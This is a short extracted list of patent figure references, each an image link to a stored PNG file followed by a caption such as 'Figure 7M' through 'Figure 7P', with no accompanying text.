
Figure 7M:

Figure 7N:

Figure 7N:

Figure 70:

Figure 7O:

Figure 7P:
